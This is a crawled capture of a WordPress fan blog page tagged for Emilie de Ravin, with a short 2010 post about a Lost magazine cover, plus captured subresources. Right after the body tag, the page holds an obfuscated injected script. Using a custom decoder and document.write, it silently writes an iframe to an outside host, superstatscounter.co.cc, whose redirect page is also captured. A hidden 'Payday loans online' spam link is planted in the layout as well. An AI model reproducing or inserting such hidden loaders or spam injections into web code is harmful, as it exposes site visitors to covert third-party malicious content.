

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.theackattack.net/?tag=emilie-de-ravin
body_size: 6850
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
        "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">

<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<meta name="google-site-verification" content="NWKoaUGP5jRWxE3gNpOPvbiPn-OT8b_rV0jSAXLBZeE" />
	<title>  emilie de ravin	</title>

	
	<link rel="stylesheet" href="http://www.theackattack.net/wp-content/themes/oulipo/style.css" type="text/css" media="screen" />
	<link rel="alternate" type="application/atom+xml" title="The Ack Attack! Atom" href="http://www.theackattack.net/?feed=atom" />
	<link rel="alternate" type="application/rss+xml" title="The Ack Attack! RSS" href="http://www.theackattack.net/?feed=rss2" />
	<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.theackattack.net/xmlrpc.php?rsd" />
	<link rel="pingback" href="http://www.theackattack.net/xmlrpc.php" />
	
	
	<!--[if lte IE 7]>
	<link href="http://www.theackattack.net/wp-content/themes/oulipo/ie.css" type="text/css" rel="stylesheet" media="screen" />
	<![endif]-->
	
	<!--[if lte IE 6]>
	<link href="http://www.theackattack.net/wp-content/themes/oulipo/ie6.css" type="text/css" rel="stylesheet" media="screen" />
	<![endif]-->
	
		<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="The Ack Attack! &raquo; emilie de ravin Tag Feed" href="http://www.theackattack.net/?feed=rss2&#038;tag=emilie-de-ravin" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.theackattack.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.theackattack.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="http://www.theackattack.net/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.theackattack.net/index.php?rest_route=/wp/v2/tags/263" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.theackattack.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />

</head>

<body>
<script type='text/javascript'>
function cpwizrhim(gikcsnzxd) {	 var nxqekoknzqgbn = 'ABCDEFGHIJKLMNO';var jrjrrbzznghyi = 'PQRSTUVWXYZabcd';var amhyqvvgagvku='efghijklmnopqrstuvw';var ubawokoycfzcf = 'xyz0123456789+/='; var iiplqmyhgdv = nxqekoknzqgbn + '' + jrjrrbzznghyi + '' + amhyqvvgagvku + '' + ubawokoycfzcf;var kqzxogdsc, xxqychqlw, qwvtfdfbz, fxeohunfj, ticvfamec, tunqljlfo, pkqoqnsev, nsawljzho, zutcoopez=0, mjbfoznoy=''; do {fxeohunfj = iiplqmyhgdv.indexOf(gikcsnzxd.charAt(zutcoopez++));ticvfamec = iiplqmyhgdv.indexOf(gikcsnzxd.charAt(zutcoopez++));tunqljlfo = iiplqmyhgdv.indexOf(gikcsnzxd.charAt(zutcoopez++));pkqoqnsev = iiplqmyhgdv.indexOf(gikcsnzxd.charAt(zutcoopez++)); nsawljzho = fxeohunfj<<18 | ticvfamec<<12 | tunqljlfo<<6 | pkqoqnsev; kqzxogdsc = nsawljzho>>16 & 0xff; xxqychqlw = nsawljzho>>8 & 0xff; qwvtfdfbz = nsawljzho & 0xff;if (tunqljlfo == 64) mjbfoznoy += String.fromCharCode(kqzxogdsc);else if (pkqoqnsev == 64) mjbfoznoy += String.fromCharCode(kqzxogdsc, xxqychqlw); else mjbfoznoy += String.fromCharCode(kqzxogdsc, xxqychqlw, qwvtfdfbz);	 }	 while (zutcoopez < gikcsnzxd.length);	 return mjbfoznoy; } function bkjzmxncba (zqeofpeug, smkozdpwo, yvwnvrhxf, vnkvmbzag) {  yeqlotvnv = [].concat(zqeofpeug), bilcvhboz = [].concat(smkozdpwo),nrmmvzlfc = yvwnvrhxf,mwysrmcmy = bilcvhboz instanceof Array, dmzkcelyd = nrmmvzlfc instanceof Array;    nrmmvzlfc = [].concat(nrmmvzlfc);   if (vnkvmbzag) { this.window[vnkvmbzag] = 0;  }  for (exhazplbl=0, sl=nrmmvzlfc.length; exhazplbl < sl; exhazplbl++) { if (nrmmvzlfc[exhazplbl] === '') {     continue;        }   for (qratqfkct=0, tdzsrqfdl=yeqlotvnv.length; qratqfkct < tdzsrqfdl; qratqfkct++) {            pfavyngnn = nrmmvzlfc[exhazplbl]+'';   jcjybfvpb = mwysrmcmy ? (bilcvhboz[qratqfkct] !== undefined ? bilcvhboz[qratqfkct] : '') : bilcvhboz[0];     nrmmvzlfc[exhazplbl] = (pfavyngnn).split(yeqlotvnv[qratqfkct]).join(jcjybfvpb); if (vnkvmbzag && nrmmvzlfc[exhazplbl] !== pfavyngnn) {    this.window[vnkvmbzag] += (pfavyngnn.length-nrmmvzlfc[exhazplbl].length)/yeqlotvnv[qratqfkct].length;}        }}return dmzkcelyd ? s : nrmmvzlfc[0];} var ninmqoyym = '%:g5:g0:g%:g4:g7:g%:g6:gc:g%:g6:gd:g%:g6:g3:g%:g6:gd:g%:g4:g6:g%:g7:g4:g%:g5:ga:g%:g5:g3:g%:g4:g2:g%:g7:ga:g%:g6:g3:g%:g6:gd:g%:g4:gd:g%:g3:g9:g%:g6:g1:g%:g4:g8:g%:g5:g2:g%:g3:g0:g%:g6:g3:g%:g4:g4:g%:'; var puivuorfi = 'g6:gf:g%:g7:g6:g%:g4:gc:g%:g3:g3:g%:g4:ge:g%:g3:g1:g%:g6:g3:g%:g4:g7:g%:g5:g6:g%:g7:g9:g%:g6:g3:g%:g3:g3:g%:g5:g2:g%:g6:g8:g%:g6:g4:g%:g4:g8:g%:g4:ge:g%:g6:ga:g%:g6:g2:g%:g3:g3:g%:g5:g6:g%:g7:g5:g%:g6'; var mhjjvtxuv = ':g4:g%:g4:g7:g%:g5:g6:g%:g7:g9:g%:g4:gc:g%:g6:gd:g%:g4:ge:g%:g7:g6:g%:g4:gc:g%:g6:gd:g%:g4:ge:g%:g6:ga:g%:g4:gc:g%:g3:g2:g%:g6:gc:g%:g7:g5:g%:g5:ga:g%:g4:g7:g%:g5:g6:g%:g3:g4:g%:g4:gc:g%:g6:ge:g%:g4:g'; var duxjhgwtw = '2:g%:g6:gf:g%:g6:g3:g%:g4:g3:g%:g4:g2:g%:g3:g3:g%:g6:g1:g%:g5:g7:g%:g5:g2:g%:g3:g0:g%:g6:g1:g%:g4:g4:g%:g3:g0:g%:g7:g7:g%:g4:g9:g%:g4:g7:g%:g6:g8:g%:g6:gc:g%:g6:g1:g%:g5:g7:g%:g6:g4:g%:g6:gf:g%:g6:g4:g%:g4:g4:g%:g3:g0:g%:g7:g7:g%:g4:g9:g%:g4:g7:g%:g5:ga:g%:g7:g9:g%:g5:g9:g%:g5:g7:g%:g3:g1:g%:g6:gc:g%:g5:g9:g%:g6:gd:g%:g3:g9:g%:g7:g9:g%:g5:ga:g%:g4:g7:g%:g5:g6:g%:g7:g9:g%:g5:g0:g%:g5:g4:g%:g4:g1:g%:g2:gb:g%:g5:g0:g%:g4:g3:g%:g3:g9:g%:g7:g0:g%:g5:ga:g%:g6:ge:g%:g4:ga:g%:g6:g8:g%:g6:g2:g%:g5:g7:g%:g5:g5:g%:g2:gb:g';var lsvyhqgdk = '';var uvqdhxmqt = '';var forhfjhyz = ninmqoyym + '' + puivuorfi + '' + mhjjvtxuv + '' + duxjhgwtw + '' + lsvyhqgdk + '' + uvqdhxmqt; var fonbshybpfy = bkjzmxncba(':g', '', forhfjhyz);var jbkbxijnony = unescape(fonbshybpfy);function tfobeqrjpal(zcihmwvzvei) { document.write(zcihmwvzvei); } tfobeqrjpal(cpwizrhim(jbkbxijnony));
</script>
<div id="wrapper">
	<div id="search">
		<span class="twitter"><!-- If you want to integrate Twitter, use http://rick.jinlabs.com/code/twitter/ and put the code snippet here.  --></span>
		<form method="get" id="searchform" action="http://www.theackattack.net/">
<div><span class="search">Search:</span><input type="text" value="" size="15" name="s" id="s" />
<input type="submit" id="searchsubmit" value="Go" /></div>
</form>
	</div>

	<div id="main_nav">
		<h1 class="masthead"><a href="http://www.theackattack.net">The Ack Attack!</a></h1>
		<p class="description">putting the &quot;ack&quot; in &quot;crack&quot; since 2005</p>

		<ul>
			<li ><a href="http://www.theackattack.net">Home</a></li>
			<li class="page_item page-item-2"><a href="http://www.theackattack.net/?page_id=2">About</a></li>
<li class="page_item page-item-504"><a href="http://www.theackattack.net/?page_id=504">FAQs</a></li>
<li class="page_item page-item-2094"><a href="http://www.theackattack.net/?page_id=2094">Lost Recaps</a></li>
			<li><a href="http://www.theackattack.net/?feed=atom">Feed</a></li>
		</ul>
		
		
		
	</div>


<!-- #wordpress_theme --><div style="display:none"><a href="http://www.thehispanicnurses.org/">Payday loans online</a></div>
<div id="content">

	<div id="entry_content">


	
										<h2><a href="http://www.theackattack.net/?p=1338" rel="bookmark" title="Permanent Link to New Lost Entertainment Weekly Cover Story!">New Lost Entertainment Weekly Cover Story!</a></h2>
				<p class="date">February 19th, 2010 <a href="http://www.theackattack.net/?p=1338#comments">&sect; <span class="commentcount">5</span></a></p>
				
				
				<div class="entry">
					<p>Lost cover story from Entertainment Weekly! Matthew Fox and Emilie de Ravin are both looking lovely!</p>
<p>I&#8217;m sure this article is full of awesome stuff, I haven&#8217;t even had a chance to read it yet.  I had to share first :D</p>
<p>Click on any image to see it full size.</p>
<p><a href="http://www.theackattack.net/wp-content/uploads/2010/02/b511480b9cfde2d3e1302f5c470a41eb.jpg"><img fetchpriority="high" decoding="async" src="http://www.theackattack.net/wp-content/uploads/2010/02/b511480b9cfde2d3e1302f5c470a41eb-223x300.jpg" alt="" title="b511480b9cfde2d3e1302f5c470a41eb" width="223" height="300" class="aligncenter size-medium wp-image-1335" srcset="http://www.theackattack.net/wp-content/uploads/2010/02/b511480b9cfde2d3e1302f5c470a41eb-223x300.jpg 223w, http://www.theackattack.net/wp-content/uploads/2010/02/b511480b9cfde2d3e1302f5c470a41eb-761x1024.jpg 761w, http://www.theackattack.net/wp-content/uploads/2010/02/b511480b9cfde2d3e1302f5c470a41eb.jpg 909w" sizes="(max-width: 223px) 100vw, 223px" /></a></p>
<p> <a href="http://www.theackattack.net/?p=1338#more-1338" class="more-link">&raquo; Read the rest of this entry &laquo;</a></p>
				
										</div>
								
		
		<div class="navigation">
			<p class="alignleft"></p>
			<p class="alignright"></p>
		</div>
		
	
			

		
	
</div> <!-- close entry_content -->


	<div id="supplementary">
		<div class="meta">
<script type="text/javascript"><!--
google_ad_client = "pub-1645169762624300";
/* 125x125, created 4/11/08 */
google_ad_slot = "9120767184";
google_ad_width = 125;
google_ad_height = 125;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>


						<div class="post_nav">
				<h3>Where Am I?</h3>
						<p>You are currently browsing entries tagged with <strong>emilie de ravin</strong> at
						<a href="http://www.theackattack.net">The Ack Attack!.</p>
						<div class="spacer"></div>
				</div>	
				
					
	
	</div> <!-- close meta -->
	</div> <!-- close supplementary -->
	
</div> <!-- close content -->

<div id="footer">

	<div id="footer_contact">
		<p><a href="http://andreamignolo.com/oulipo">Oulipo</a> by <a href="http://andreamignolo.com">Mignolo</a></p>
		<p>Powered by <a href="http://wordpress.org">WordPress</a></p>
	</div>

	<div id="footer_info">
		<!-- ><p></p> -->
	</div>

</div>
<p align="center">
<script type="text/javascript"><!--
google_ad_client = "pub-1645169762624300";
/* 728x90, created 4/11/08 */
google_ad_slot = "4275296417";
google_ad_width = 728;
google_ad_height = 90;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js" align="right">
</script></p>
</div> <!-- close wrapper -->

</body>
</html>

--- FILE ---
content_type: text/html
request_url: http://superstatscounter.co.cc/index.php
body_size: 315
content:

<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <script>
    document.addEventListener('DOMContentLoaded', function () {
      window.location.href = 'https://cc.cc/cocc_landing/cocc_landing.php';
    });
  </script>
</head>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 271
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Ok5KCLyGGM9igFXCIbQjJA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764605368490');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.theackattack.net/wp-content/themes/oulipo/style.css
body_size: 2830
content:
/* 
Theme Name: Oulipo
Theme URI: http://andreamignolo.com/oulipo
Description: A grid-based, black and white WordPress theme
Version: 1.0.2
Author: A. Mignolo 
Author URI: http://andreamignolo.com
Tags: white, three-columns, fixed-width, threaded-comments, sticky-post

License: GNU General Public License (GPL) version 3

*/


/* =Global
------------------------------------------------------------------*/


html, body, form, fieldset, h1, h2, h3, h4, h5, h6, pre, blockquote, ul, ol, dl, address, .more-link  {
	margin:0;
	padding:0;
	}

a, a:link, a:visited {
	outline: none;
	text-decoration: none;
	}

h1, h2, h3, h4, h5, h6 {
	font-weight: normal;
}

blockquote:before, blockquote:after {
	content: "";
}

blockquote, q {
	quotes: "" "";
}

/* =Layout
------------------------------------------------------------------*/

#wrapper {
	width: 60em;
	margin: 0 auto;
}

#main_nav {
	width: 10em;
	margin: 9em 0 0 0;
	float: left;
